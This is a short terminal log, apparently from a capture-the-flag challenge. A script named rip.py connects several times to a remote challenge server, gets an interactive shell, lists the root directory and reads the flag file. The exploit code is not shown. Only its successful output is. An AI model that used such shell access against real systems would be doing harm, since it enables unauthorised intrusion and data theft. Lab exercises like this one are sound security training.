 ygkldnherr@ygkldnherr-ubuntu:~/Downloads$ python3 rip.py
[+] Opening connection to node4.buuoj.cn on port 25641: Done
[+] Opening connection to node4.buuoj.cn on port 25641: Done
[+] Opening connection to node4.buuoj.cn on port 25641: Done
[+] Opening connection to node4.buuoj.cn on port 25641: Done
[+] Opening connection to node4.buuoj.cn on port 25641: Done
[+] Opening connection to node4.buuoj.cn on port 25641: Done
[+] Opening connection to node4.buuoj.cn on port 25641: Done
[+] Opening connection to node4.buuoj.cn on port 25641: Done
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{e1f09632-f5db-4f7d-a1e1-f1946f210fac}